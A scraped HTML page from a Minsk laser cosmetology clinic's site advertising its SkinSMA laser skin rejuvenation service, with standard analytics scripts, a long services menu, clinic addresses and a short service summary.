

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://linline-club.by/services/lazernye-procedury/skinsma-dejstvennyj-sposob-omolozheniya-i-estestvennoj-podtyazhki-kozhi
body_size: 21162
content:
<!doctype html>
<html lang="ru">
		<head>
		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || [];
				
				w[l].push({
					'gtm.start': new Date().getTime(),
					event: 'gtm.js'
				});
				
				var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s),
					dl = l != 'dataLayer' ? '&l=' + l : '';
				
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-K2GLDMM');
		</script>
		<!-- End Google Tag Manager -->
		<script>
(function(){
  const YM_ID = 105641728;
  const GOAL_LEAD = 'lead_click';
  const GOAL_VIEW_PHONE = 'view_phone';
  (function(){
    const params = new URLSearchParams(window.location.search);
    const utmKeys = ['utm_source','utm_medium','utm_campaign','utm_content','utm_term'];
    let has = false;
    utmKeys.forEach(k=>{
      const v = params.get(k);
      if(v){ sessionStorage.setItem(k, v); has = true; }
    });
    if(has && params.get('utm_source')) sessionStorage.setItem('traffic_source', params.get('utm_source').toLowerCase());
  })();
  function sendIfInstagram(goal){
    const src = (sessionStorage.getItem('traffic_source') || '').toLowerCase();
    const urlSrc = (new URLSearchParams(window.location.search)).get('utm_source');
    if(src === 'instagram' || (urlSrc && urlSrc.toLowerCase() === 'instagram')){
      if(typeof ym === 'function') ym(YM_ID,'reachGoal',goal);
    }
  }
  const bookBtn = document.querySelector('#bookBtn')  document.querySelector('.book-btn')  document.querySelector('button[data-role="book"]');
  if(bookBtn) bookBtn.addEventListener('click', function(){ sendIfInstagram(GOAL_LEAD); });
  const showPhoneBtn = document.querySelector('.show-phone')  document.querySelector('.reveal-phone')  document.querySelector('[data-role="show-phone"]');
  if(showPhoneBtn) showPhoneBtn.addEventListener('click', function(){ sendIfInstagram(GOAL_VIEW_PHONE); });
  document.addEventListener('click', function(e){
    const a = e.target.closest && e.target.closest('a[href^="tel:"]');
    if(a) sendIfInstagram(GOAL_VIEW_PHONE);
  });
  const form = document.querySelector('#contactForm') || document.querySelector('form.contact-form');
  if(form) form.addEventListener('submit', function(){ sendIfInstagram(GOAL_LEAD); });
})();
</script>
		
		<meta name="yandex-verification" content="9fe42b59ebef4d3e" />
<meta name="p:domain_verify" content="76e410bfdacf6c06b8bb78095df3f77b"/>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function(m,e,t,r,i,k,a){
        m[i]=m[i]function(){(m[i].a=m[i].a[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
    })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=105641728', 'ym');

    ym(105641728, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/105641728" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
		<link rel="canonical" href="https://linline-club.by/services/lazernye-procedury/skinsma-dejstvennyj-sposob-omolozheniya-i-estestvennoj-podtyazhki-kozhi">
		<base href="https://linline-club.by">
		
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
		<meta http-equiv="X-UA-Compatible" content="ie=edge">
		<meta name="google-site-verification" content="7Is2GlJGNFZPSsgSOylpGAtnITXr4sG80oNXlH5Asfk">
		
		<!-- <title>Лазерное омоложение и подтяжка лица в Минске, цены</title> -->
		
		<title>Лазерное омоложение и подтяжка лица в Минске, цены</title>
		
		<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
		
		
			<meta property="og:title" content="SkinSМА – лазерное омоложение и естественная подтяжка кожи" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="services/lazernye-procedury/skinsma-dejstvennyj-sposob-omolozheniya-i-estestvennoj-podtyazhki-kozhi" />
    <meta property="og:image" content="/assets/images/logo.png" />
    <meta property="og:description" content=`Описание страницы`/>	
			
					<link href="/css/common-css.css" rel="stylesheet">
					<link rel="stylesheet" href="/css/mp19/header.min.css">
			<link rel="stylesheet" href="/css/mp19/style.min.css">
					<link rel="stylesheet" href="/css/mp19/footer.min.css"> 
		<link rel="stylesheet" href="/css/mp19/style.min.css?v1">
		<link rel="stylesheet" href="/css/mp19/vendor/iziModal/iziModal.min.css">
		<link href="/assets/css/app.bundle.css?v41" rel="stylesheet">
			<link href="/assets/css/redesign-specialists.css?v1" rel="stylesheet">
		<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
			<link rel="stylesheet" href="/css/mp19/vendor/swiper/dist/css/swiper.min.css">
	<script src="assets/snippets/anythingRating/js/anythingRating.js" type="text/javascript"></script>
	<link rel="stylesheet" type="text/css" href="assets/snippets/anythingRating/css/anythingRating.css" />
</head>
	<body itemscope itemtype="http://schema.org/WebPage">
		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K2GLDMM" height="0" width="0" style="display: none; visibility: hidden;"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->
		
		<noscript>
			<img height="1" width="1" alt="facebook" src="https://www.facebook.com/tr?id=334204970538062&ev=PageView&noscript=1">
		</noscript>
				<header class="header">
			<div class="container header-sliders-fixed">
				<div class="header-inner">
					<a class="header-logotype" href="https://linline-club.by/"><img class="header-logotype-image" src="/assets/images/logo.png" alt="logotype"></a>
					<div class="header-right">
						<div class="header-top">
														<div class="header-contact">
								<a class="header-phone" href="tel:+375447046004">+375 44 704-60-04</a>
								<div class="header-address">Минск, Сурганова, 18</div>
							</div>
							<div class="header-contact">
								<a class="header-phone" href="tel:+375296263943">+375 29 626-39-43</a>
								<div class="header-address">Минск, Червякова, 8</div>
							</div>
                            <div class="header-contact">
								<a class="header-phone" href="tel:+375293771477">+375 29 377-14-77</a>
								<div class="header-address">Минск, Декабристов, 5</div>
							</div>
                            <div class="header-contact__mobile">
                            	<div class="mobile-icon"><img src="assets/images/phone-call-red.png" alt="icon"></div>
								<div class="mobile-wrapper">
									<div class="header-contact mobile-contact">
								        <a class="header-phone" href="tel:+375296263943">+375 29 626-39-43</a>
								        <div class="header-address">Минск, Червякова, 8</div>
							        </div>
									<div class="header-contact mobile-contact">
								        <a class="header-phone" href="tel:+375296263943">+375 29 626-39-43</a>
								        <div class="header-address">Минск, Червякова, 8</div>
							        </div>
									<div class="header-contact mobile-contact">
								        <a class="header-phone" href="tel:+375293771477">+375 29 377-14-77</a>
								        <div class="header-address">Минск, Декабристов, 5</div>
							        </div>
								</div>
                            </div>
														<div class="header-socials">
								<a class="header-social" target="_blank" href="https://www.instagram.com/linlineminsk/"><img src="/assets/images/instagram.svg" alt="Instagram"></a>
								<a class="header-social" target="_blank" href="https://www.facebook.com/linline.minsk/?ref=hl"><img src="/assets/images/facebook.svg" alt="Facebook"></a>
								<!-- <a class="header-social" target="_blank" href="https://ok.ru/group/60158750752808"><img src="/assets/images/twitter.svg" alt="Twitter"></a> -->
								<a class="header-social" target="_blank" href="http://vk.com/club5113046"><img src="/assets/images/vk.svg" alt="VK"></a>
								<a class="header-social" target="_blank" href="https://www.youtube.com/user/linlineclub"><img src="/assets/images/youtube.svg" alt="Youtube"></a>
                          <!--       <button id="search-btn" class="header-search"><i class="fa-solid fa-magnifying-glass" style="color: #ff948f;"></i></button> -->
                            </div>
							<span class="button header-button">Записаться</span>
						</div>
						<span class="button header-mobile"></span>
												<ul class="header-menu" rel="nofollow">
							<li class="header-menu-parent" data-url="services">
								<a class="header-menu-parent-item" href="https://linline-club.by/services/">Услуги</a>
								<ul>
									<li class="header-menu-parent" data-url="https://linline-club.by/services/lazernye-procedury/">
										<a class="header-menu-parent-item-link" href="https://linline-club.by/services/lazernye-procedury/">Лазерные процедуры</a>
										<ul>
											<li data-url="https://linline-club.by/services/lazernye-procedury/lazernaya-blefaroplastika"><a  href="https://linline-club.by/services/lazernye-procedury/lazernaya-blefaroplastika">Лазерная блефаропластика (блефаролифтинг)</a></li>
											<li data-url="https://linline-club.by/services/lazernye-procedury/skinsma-dejstvennyj-sposob-omolozheniya-i-estestvennoj-podtyazhki-kozhi"><a href="https://linline-club.by/services/lazernye-procedury/skinsma-dejstvennyj-sposob-omolozheniya-i-estestvennoj-podtyazhki-kozhi">Skinsma</a></li>
											<li data-url="https://linline-club.by/services/lazernye-procedury/neodimovoe-glubokoe-frakcionnoe-omolozhenie"><a href="https://linline-club.by/services/lazernye-procedury/neodimovoe-glubokoe-frakcionnoe-omolozhenie">Неодимовое глубокое фракционное омоложение лица</a></li>
											<li data-url="https://linline-club.by/zhizn-linline/galereya/lazernaya-mikroperforaciya-ili-frakcionnyj-fototermoliz"><a href="https://linline-club.by/zhizn-linline/galereya/lazernaya-mikroperforaciya-ili-frakcionnyj-fototermoliz">Лазерная микроперфорация, или фракционный фототермолиз</a></li>
											<li data-url="https://linline-club.by/375"><a>Эрбиевое омоложение плюс плазмолифтинг</a></li>
											<li data-url="https://linline-club.by/services/lazernye-procedury/lazernoe-fotoomolozhenie-kozhi"><a href="https://linline-club.by/services/lazernye-procedury/lazernoe-fotoomolozhenie-kozhi">Лазерное Q-switch неодимовое омоложение</a></li>
											<li data-url="https://linline-club.by/services/lazernye-procedury/lazernoe-udalenie-sosudov"><a href="https://linline-club.by/services/lazernye-procedury/lazernoe-udalenie-sosudov">Лазерное удаление сосудов</a></li>
											<li data-url="https://linline-club.by/services/lazernye-procedury/lazernyj-piling"><a href="https://linline-club.by/services/lazernye-procedury/lazernyj-piling">Лазерный (карбоновый) пилинг</a></li>
											<li data-url="https://linline-club.by/services/lazernye-procedury/lazernaya-shlifovka"><a href="https://linline-club.by/services/lazernye-procedury/lazernaya-shlifovka">Лазерная шлифовка</a></li>
											<li data-url="https://linline-club.by/services/lazernye-procedury/udalenie-rodinok"><a href="https://linline-club.by/services/lazernye-procedury/udalenie-rodinok">Удаление родинок</a></li>
											<li data-url="https://linline-club.by/services/lazernye-procedury/udalenie-papillom"><a href="https://linline-club.by/services/lazernye-procedury/udalenie-papillom">Удаление папиллом</a></li>
											<li data-url="https://linline-club.by/services/lazernye-procedury/udalenie-borodavok"><a href="https://linline-club.by/services/lazernye-procedury/udalenie-borodavok">Удаление бородавок</a></li>
										</ul>
									</li>
									<li class="header-menu-parent" data-url="https://linline-club.by/services/kosmetologiya/">
										<a class="header-menu-parent-item-link" href="https://linline-club.by/services/kosmetologiya/">Косметология</a>
										<ul>
											 <li data-url="https://linline-club.by/services/kosmetologiya/uhody/"><a href="https://linline-club.by/services/kosmetologiya/uhody/">Уходы</a></li> <li data-url="https://linline-club.by/services/kosmetologiya/plazmoterapiya-lica"><a href="https://linline-club.by/services/kosmetologiya/plazmoterapiya-lica">Плазмотерапия лица</a></li> <li data-url="https://linline-club.by/services/kosmetologiya/mezoterapiya1"><a href="https://linline-club.by/services/kosmetologiya/mezoterapiya1">Мезотерапия</a></li> <li data-url="https://linline-club.by/services/kosmetologiya/botulinoterapiya"><a href="https://linline-club.by/services/kosmetologiya/botulinoterapiya">Ботулинотерапия против морщин</a></li> <li data-url="https://linline-club.by/services/kosmetologiya/mikronidling-lica"><a href="https://linline-club.by/services/kosmetologiya/mikronidling-lica">Микронидлинг</a></li> <li data-url="https://linline-club.by/services/kosmetologiya/apparatnyj-massazh-lica-vakuumnyj"><a href="https://linline-club.by/services/kosmetologiya/apparatnyj-massazh-lica-vakuumnyj">Аппаратный массаж лица </a></li> <li data-url="https://linline-club.by/services/kosmetologiya/lechenie-gipergidroza-vo-vremya-klimaksa"><a href="https://linline-club.by/services/kosmetologiya/lechenie-gipergidroza-vo-vremya-klimaksa">Лечение потливости (гипергидроза) во время климакса</a></li> <li data-url="https://linline-club.by/services/kosmetologiya/prokolot-ushi-rebenku"><a href="https://linline-club.by/services/kosmetologiya/prokolot-ushi-rebenku">Прокол ушей детям</a></li> <li data-url="https://linline-club.by/services/kosmetologiya/prokol-mochki-uha"><a href="https://linline-club.by/services/kosmetologiya/prokol-mochki-uha">Прокол ушей</a></li> <li data-url="https://linline-club.by/services/kosmetologiya/tredlifting/"><a href="https://linline-club.by/services/kosmetologiya/tredlifting/">Нитевой лифтинг</a></li> <li data-url="https://linline-club.by/services/kosmetologiya/mikrotokovyj-limfodrenazh-volshebnye-perchatki"><a href="https://linline-club.by/services/kosmetologiya/mikrotokovyj-limfodrenazh-volshebnye-perchatki">Микротоковый лимфодренаж «Волшебные перчатки»</a></li> <li data-url="https://linline-club.by/services/kosmetologiya/karboksiterapiya"><a href="https://linline-club.by/services/kosmetologiya/karboksiterapiya">Карбокситерапия </a></li> <li data-url="https://linline-club.by/services/kosmetologiya/mikrotoki-dlya-lica"><a href="https://linline-club.by/services/kosmetologiya/mikrotoki-dlya-lica">Микротоковая терапия</a></li> <li data-url="https://linline-club.by/services/kosmetologiya/plazmavolyumizaciya-plyus-lazernyj-pilling"><a href="https://linline-club.by/services/kosmetologiya/plazmavolyumizaciya-plyus-lazernyj-pilling">Плазмаволюмизация плюс лазерное омоложение! NEW!</a></li> <li data-url="https://linline-club.by/services/kosmetologiya/plazmalifting-plazmaterapiya-prp"><a href="https://linline-club.by/services/kosmetologiya/plazmalifting-plazmaterapiya-prp">Плазмолифтинг</a></li> <li data-url="https://linline-club.by/services/kosmetologiya/mezoporaciya-bezinekcionnaya-mezoterapiya"><a href="https://linline-club.by/services/kosmetologiya/mezoporaciya-bezinekcionnaya-mezoterapiya">Мезотерапия без иглы</a></li> <li data-url="https://linline-club.by/services/kosmetologiya/lechenie-povyshennogo-potootdeleniya-gipergidroza"><a href="https://linline-club.by/services/kosmetologiya/lechenie-povyshennogo-potootdeleniya-gipergidroza">Лечение гипергидроза </a></li> <li data-url="https://linline-club.by/services/kosmetologiya/muzhskaya-kosmetologiya"><a href="https://linline-club.by/services/kosmetologiya/muzhskaya-kosmetologiya">Мужская косметология</a></li> <li data-url="https://linline-club.by/services/kosmetologiya/inekcii-krasoty"><a href="https://linline-club.by/services/kosmetologiya/inekcii-krasoty">Контурная пластика лица</a></li> <li data-url="https://linline-club.by/services/kosmetologiya/himicheskie-pilingi"><a href="https://linline-club.by/services/kosmetologiya/himicheskie-pilingi"> Химический пилинг кожи лица</a></li> <li data-url="https://linline-club.by/services/kosmetologiya/unikalnye-tehniki-massazha-lica"><a href="https://linline-club.by/services/kosmetologiya/unikalnye-tehniki-massazha-lica">Массаж лица </a></li> <li data-url="https://linline-club.by/services/kosmetologiya/lechebnye-chistki-i-uhody"><a href="https://linline-club.by/services/kosmetologiya/lechebnye-chistki-i-uhody">Чистка лица</a></li>
										</ul>
									</li>
									<li class="header-menu-parent" data-url="https://linline-club.by/services/dermatologiya/">
										<a class="header-menu-parent-item-link" href="https://linline-club.by/services/dermatologiya/">Дерматология и трихология</a>
										<ul>
											<li data-url="https://linline-club.by/services/dermatologiya/detskij-dermatolog"><a href="https://linline-club.by/services/dermatologiya/detskij-dermatolog">Консультация детского дерматолога</a></li>
											<li data-url="https://linline-club.by/services/dermatologiya/konsultaciya-dermatologa"><a href="https://linline-club.by/services/dermatologiya/konsultaciya-dermatologa">Консультация врача-дерматолога и лечение кожных заболеваний</a></li>
											<li data-url="https://linline-club.by/services/dermatologiya/dermatoskopiya"><a href="https://linline-club.by/services/dermatologiya/dermatoskopiya">Дерматоскопия</a></li>
										</ul>
									</li>
									<li class="header-menu-parent" data-url="https://linline-club.by/services/nevrologiya/">
										<a class="header-menu-parent-item-link" href="https://linline-club.by/services/nevrologiya/">Неврология</a>
										<ul>
											<li data-url="https://linline-club.by/services/nevrologiya/diagnostika-i-lechenie-golovnyh-bolej"><a href="https://linline-club.by/services/nevrologiya/diagnostika-i-lechenie-golovnyh-bolej">Диагностика и лечение головных болей</a></li>
											<li data-url="https://linline-club.by/services/nevrologiya/diagnostika-i-lechenie-migrenej"><a href="https://linline-club.by/services/nevrologiya/diagnostika-i-lechenie-migrenej">Диагностика и лечение мигреней</a></li>
											<li data-url="https://linline-club.by/services/nevrologiya/diagnostika-i-lechenie-rasstrojstva-sna"><a href="https://linline-club.by/services/nevrologiya/diagnostika-i-lechenie-rasstrojstva-sna">Диагностика и лечение расстройства сна</a></li>
											<li data-url="https://linline-club.by/services/nevrologiya/nevrolog-v-minske"><a href="https://linline-club.by/services/nevrologiya/nevrolog-v-minske">Консультация невролога</a></li>
											<li data-url="https://linline-club.by/services/nevrologiya/lechenie-bessonicy"><a href="https://linline-club.by/services/nevrologiya/lechenie-bessonicy">Лечение бессонницы</a></li>											                                                                     <li data-url="https://linline-club.by/services/nevrologiya/botulinoterapiya-dlya-lecheniya-migrenej"><a href="https://linline-club.by/services/nevrologiya/botulinoterapiya-dlya-lecheniya-migrenej">Ботулинотерапия для лечения мигреней</a></li>
										</ul>
									</li>
									<li class="header-menu-parent" data-url="https://linline-club.by/services/uhod-za-telom/">
										<a class="header-menu-parent-item-link" href="https://linline-club.by/services/uhod-za-telom/">Уход за телом</a>
										<ul>
											 <li data-url="https://linline-club.by/services/uhod-za-telom/vakuumnyj-massazh"><a href="https://linline-club.by/services/uhod-za-telom/vakuumnyj-massazh">Вакуумный массаж</a></li> <li data-url="https://linline-club.by/services/uhod-za-telom/spa-obertyvaniya"><a href="https://linline-club.by/services/uhod-za-telom/spa-obertyvaniya">Шоколадное обертывание </a></li> <li data-url="https://linline-club.by/services/uhod-za-telom/mezoterapiya-dlya-tela"><a href="https://linline-club.by/services/uhod-za-telom/mezoterapiya-dlya-tela">Мезотерапия тела</a></li> <li data-url="https://linline-club.by/services/uhod-za-telom/anticellyulitnye-obertyvaniya"><a href="https://linline-club.by/services/uhod-za-telom/anticellyulitnye-obertyvaniya">Обертывание от целлюлита</a></li> <li data-url="https://linline-club.by/services/uhod-za-telom/glubokij-podvodnyj-massazh"><a href="https://linline-club.by/services/uhod-za-telom/glubokij-podvodnyj-massazh">Гидромассаж </a></li> <li data-url="https://linline-club.by/services/uhod-za-telom/ruchnye-massazhi"><a href="https://linline-club.by/services/uhod-za-telom/ruchnye-massazhi">Массаж тела </a></li>
										</ul>
									</li>
									<li class="header-menu-parent" data-url="https://linline-club.by/services/skleroterapiya/">
										<a class="header-menu-parent-item-link" href="https://linline-club.by/services/skleroterapiya/">Склеротерапия</a>
										<ul>
											<li data-url="https://linline-club.by/services/skleroterapiya/mikroskleroterapiya-v-linline"><a href="https://linline-club.by/services/skleroterapiya/mikroskleroterapiya-v-linline">Микросклеротерапия в LINLINE</a></li>
										</ul>
									</li>
									<!-- <li class="header-menu-parent" data-url="https://linline-club.by/services/permanentnyj-makiyazh/">
										<a class="header-menu-parent-item-link" href="https://linline-club.by/services/permanentnyj-makiyazh/">Перманентный макияж</a>
										<ul>
											<li data-url="https://linline-club.by/services/permanentnyj-makiyazh/tatuazh-brovej-permanentnyj-makiyazh"><a href="https://linline-club.by/services/permanentnyj-makiyazh/tatuazh-brovej-permanentnyj-makiyazh">Перманентный макияж бровей</a></li>
											<li data-url="https://linline-club.by/services/permanentnyj-makiyazh/tatuazh-gub-permanentnyj-makiyazh"><a href="https://linline-club.by/services/permanentnyj-makiyazh/tatuazh-gub-permanentnyj-makiyazh">Перманентный макияж губ</a></li>
											<li data-url="https://linline-club.by/services/permanentnyj-makiyazh/permanentnyj-makiyazh-vek-tatuazh"><a href="https://linline-club.by/services/permanentnyj-makiyazh/permanentnyj-makiyazh-vek-tatuazh">Перманентный макияж век</a></li>
											<li data-url="https://linline-club.by/services/permanentnyj-makiyazh/korrekciya-permanentnogo-makiyazha-tatuazha"><a href="https://linline-club.by/services/permanentnyj-makiyazh/korrekciya-permanentnogo-makiyazha-tatuazha">Коррекция перманентного макияжа</a></li>
										</ul>
									</li> -->
									<li class="header-menu-parent" data-url="https://linline-club.by/services/parikmaherskie-uslugi/">
										<a class="header-menu-parent-item-link" href="https://linline-club.by/services/parikmaherskie-uslugi/">Парикмахерские услуги</a>
										<ul>
											 <li data-url="https://linline-club.by/services/parikmaherskie-uslugi/parikmaherskie-uslugi-linline"><a href="https://linline-club.by/services/parikmaherskie-uslugi/parikmaherskie-uslugi-linline">Услуги парикмахера</a></li>
										</ul>
									</li>
									<li data-url="https://linline-club.by/services/psihologiya"><a class="header-menu-parent-item-link" href="https://linline-club.by/services/psihologiya">Услуги психолога</a></li>
									<li data-url="https://linline-club.by/services/smas-lifting"><a class="header-menu-parent-item-link" href="https://linline-club.by/services/smas-lifting">SMAS-лифтинг</a></li>
								</ul>
							</li>
							<li class="header-menu-parent header-menu-parent-item">
								<a>Я хочу</a>
								<ul>
									<li class="header-menu-parent">
										<a>Удалить</a>
										<ul>
											<li><a href="https://linline-club.by/services/lazernye-procedury/udalenie-shramov-i-rubcov-lazerom">Рубцы</a></li>
											<li><a href="https://linline-club.by/services/lazernye-procedury/udalenie-shramov-i-rubcov-lazerom">Морщины</a></li>
											<li><a href="https://linline-club.by/services/lazernye-procedury/udalenie-rastyazhek-na-kozhe">Растяжки (стрии)</a></li>
											<li><a href="https://linline-club.by/services/lazernye-procedury/lazernoe-udalenie-tatuirovok">Татуировку или татуаж</a></li>
											<li><a href="https://linline-club.by/services/kosmetologiya/inekcii-krasoty">Носогубные складки</a></li>
											<li><a href="https://linline-club.by/services/uhod-za-telom/anticellyulitnye-obertyvaniya">Целлюлит</a></li>
											<li><a href="https://linline-club.by/services/lazernye-procedury/udalenie-papillom">Папилломы</a></li>
											<li><a href="https://linline-club.by/services/lazernye-procedury/udalenie-borodavok">Бородавки</a></li>
											<li><a href="https://linline-club.by/services/lazernye-procedury/udalenie-rodinok">Родинки</a></li>
											<li><a href="https://linline-club.by/services/lazernye-procedury/lazernaya-epilyaciya">Нежелательные волосы</a></li>
										</ul>
									</li>
									<li class="header-menu-parent">
										<a>Сделать</a>
										<ul>
											<li><a href="https://linline-club.by/services/kosmetologiya/mezoporaciya-bezinekcionnaya-mezoterapiya">Безъиньекционную мезотерапию</a></li>
											<li><a href="https://linline-club.by/services/parikmaherskie-uslugi/parikmaherskie-uslugi-linline">Стрижку</a></li>
										</ul>
									</li>
									<li class="header-menu-parent">
										<a>Вылечить</a>
										<ul>
											<li><a href="https://linline-club.by/services/lazernye-procedury/lazernoe-udalenie-pigmentnyh-pyaten">Пигментные пятна и веснушки</a></li>
											<li><a href="https://linline-club.by/services/lazernye-procedury/lazernoe-lechenie-ugrevoj-bolezni-akne">Угревую болезнь или розацеа</a></li>
											<li><a href="https://linline-club.by/services/lazernye-procedury/udalenie-postakne-suzhenie-rasshirennyh-por">Последствия угревой болезни (постакне)</a></li>
											<li><a href="https://linline-club.by/services/lazernye-procedury/lazernoe-udalenie-gemangiom">Сосудистые патологии (гемангиомы)</a></li>
											<li><a href="https://linline-club.by/services/kosmetologiya/lechenie-povyshennogo-potootdeleniya-gipergidroza">Повышенное потоотделение (гипергидроз)</a></li>
											<li><a href="https://linline-club.by/services/lazernye-procedury/udalenie-postakne-suzhenie-rasshirennyh-por">Расширенные поры</a></li>
											<li><a href="https://linline-club.by/services/lazernye-procedury/lazernoe-lechenie-gribka-nogtej">Грибок ногтей</a></li>
											<li><a href="https://linline-club.by/services/skleroterapiya/mikroskleroterapiya-v-linline">Варикозное расширение вен</a></li>
										</ul>
									</li>
									<li class="header-menu-parent">
										<a>Подтянуть</a>
										<ul>
											<li><a href="https://linline-club.by/zhizn-linline/galereya/lazernaya-mikroperforaciya-ili-frakcionnyj-fototermoliz">Кожу на лице, шее и декольте</a></li>
											<li><a href="https://linline-club.by/services/lazernye-procedury/neodimovoe-glubokoe-frakcionnoe-omolozhenie">Кожу вокруг глаз</a></li>
											<li><a href="https://linline-club.by/services/uhod-za-telom/glubokij-podvodnyj-massazh">Дряблую кожу на теле</a></li>
										</ul>
									</li>
								</ul>
							</li>
							<li data-url="shares" ><a class="header-menu-parent-item" href="https://linline-club.by/shares/">Акции</a></li>
							<li data-url="employees"><a class="header-menu-parent-item" href="https://linline-club.by/employees/">Специалисты</a></li>
							<li data-url="prices"><a class="header-menu-parent-item" href="https://linline-club.by/prices">Цены</a></li>
							<li data-url="zhizn-linline" class="header-menu-parent">
								<a class="header-menu-parent-item" href="https://linline-club.by/zhizn-linline/">Жизнь LINLINE</a>
								<ul>
									<li data-url="https://linline-club.by/zhizn-linline/news/"><a class="header-menu-parent-item-link" href="https://linline-club.by/zhizn-linline/news/">Новости</a></li>
									<li data-url="https://linline-club.by/zhizn-linline/medicinskij-turizm"><a class="header-menu-parent-item-link" href="https://linline-club.by/zhizn-linline/medicinskij-turizm">Медицинский туризм</a></li>
									<li data-url="https://linline-club.by/test/partners/"><a class="header-menu-parent-item-link" href="https://linline-club.by/test/partners/">Партнеры</a></li>
									<li data-url="https://linline-club.by/zhizn-linline/galereya/"><a class="header-menu-parent-item-link" href="https://linline-club.by/zhizn-linline/galereya/">Фото до и после</a></li>
									<li data-url="https://linline-club.by/zhizn-linline/about_us"><a class="header-menu-parent-item-link" href="https://linline-club.by/zhizn-linline/about_us">О нас</a></li>
									<li data-url="https://linline-club.by/zhizn-linline/documents/"><a class="header-menu-parent-item-link" href="https://linline-club.by/zhizn-linline/documents/">Документы</a></li>
								</ul>
							</li>
							<li data-url="contact"><a class="header-menu-parent-item" href="https://linline-club.by/contact">Контакты</a></li>
							<li data-url="otzyvy"><a class="header-menu-parent-item" href="https://linline-club.by/otzyvy/">Отзывы</a></li>
							<!-- <li><button id="search-btn" class="header-menu-parent-item header-menu-parent-item__btn">Поиск</button></li> -->
						</ul>
					</div>
				</div>
			</div>
			<div class="header-sliders">
				<div class="header-slide header-center">
					<div class="container">
												<ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">							<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="breadcrumbs-item">
								<meta itemprop="position" content="1">
								<a href="https://linline-club.by/" title="Центр лазерной хирургии" itemprop="item" class="breadcrumbs-link">
									<span itemprop="name" class="breadcrumbs-name">Центр лазерной хирургии</span>
								</a>
							</li>							<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="breadcrumbs-item">
								<meta itemprop="position" content="2">
								<a href="https://linline-club.by/services/" title="Услуги" itemprop="item" class="breadcrumbs-link">
									<span itemprop="name" class="breadcrumbs-name">Услуги</span>
								</a>
							</li>							<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="breadcrumbs-item">
								<meta itemprop="position" content="3">
								<a href="https://linline-club.by/services/lazernye-procedury/" title="Лазерная косметология" itemprop="item" class="breadcrumbs-link">
									<span itemprop="name" class="breadcrumbs-name">Лазерная косметология</span>
								</a>
							</li><li class="active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="4" /><span itemprop="name">SkinSМА – лазерное омоложение и естественная подтяжка кожи</span></li></ul>
						<h1 class="header-title">SkinSМА – лазерное омоложение и естественная подтяжка кожи</h1>
						
						<span class="button header-button">Записаться</span>
					</div>
				</div>
			</div>
		</header>
		<section class="service service-padding" itemscope itemtype="http://schema.org/Service">
			<meta itemprop="serviceType" content="SkinSМА – лазерное омоложение и естественная подтяжка кожи">
			
			
			<div class="container">
				<div class="service-inner">
					<div class="service-menu">
						<div class="service-title">Лазерное омоложение и подтяжка лица в Минске, цены</div>
						
						<div class="service-info">
							
							
								<div class="service-info-item">
									<img class="service-info-icon" src="/assets/images/info-procedures.svg" alt="icon">
									<div class="service-info-content">
										<div class="service-info-name">Количество процедур</div>
										<div class="service-info-additionally">
											<div class="service-info-row">
												<div class="service-info-text">1-3</div>
											</div>
										</div>
									</div>
								</div>
							
							
								<div class="service-info-item">
									<img class="service-info-icon" src="/assets/images/info-equipment.svg" alt="icon">
									<div class="service-info-content">
										<div class="service-info-name">Оборудование</div>
										<div class="service-info-additionally">
											<div class="service-info-row">
												<div class="service-info-text">MULTILINE</div>
											</div>
										</div>
									</div>
								</div>
							
							
								<div class="service-info-item">
									<img class="service-info-icon" src="/assets/images/info-recovery.svg" alt="icon">
									<div class="service-info-content">
										<div class="service-info-name">Восстановительный период</div>
										<div class="service-info-additionally">
											<div class="service-info-row">
												<div class="service-info-text">5-7 дней</div>
											</div>
										</div>
									</div>
								</div>
							
							
								<div class="service-info-item">
									<img class="service-info-icon" src="/assets/images/info-map.svg" alt="icon">
									<div class="service-info-content">
										<div class="service-info-name">Где проводится</div>
										<div class="service-info-additionally">
											<div class="service-info-row">
												<div class="service-info-text">Сурганова,18 <br> Червякова,8 <br> Декабристов,5</div>
											</div>
										</div>
									</div>
								</div>
							
						</div>
						
													<div class="service-method">
							<div class="service-method-title">Прием ведут</div>
							<div class="service-method-list">								<div class="service-method-item">
									<div class="service-method-content">
										<img class="service-method-image" src="assets/images/specialisty-novoe/cfd11332-b5f0-4889-a2b8-ef93049e492b.png" alt="Бобровская Светлана Ивановна">
										<div class="service-method-name">Бобровская Светлана Ивановна</div>
										<div class="service-method-position">Специализируется на инъекциях ботулотоксина при лечении мигреней</div>
										<div class="service-method-text">Врач косметолог первой категории, невролог</div>
										<a class="button service-method-button" href="employees/bobrovskaya-svetlana-ivanovna">Подробнее</a>
									</div>
								</div></div>
						</div>
						
						<!---
											<div class="service-sale" itemscope itemtype="http://schema.org/Service">
						<meta itemprop="serviceType" content="Лазерная хирургия и косметология">
						<div class="service-sale-title">Акции</div>
